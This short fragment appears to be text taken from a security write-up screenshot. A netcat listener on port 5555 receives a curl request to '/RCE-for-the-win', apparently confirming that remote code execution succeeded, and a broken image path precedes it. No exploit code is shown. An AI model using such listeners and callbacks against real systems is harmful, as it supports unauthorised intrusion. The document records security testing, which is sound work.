 p4w@[ $ nc -lnvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59136
GET /RCE-for-the-win HTTP/1.1
Host: localhost:5555
User-Agent: curl/7.55.1
Accept: */*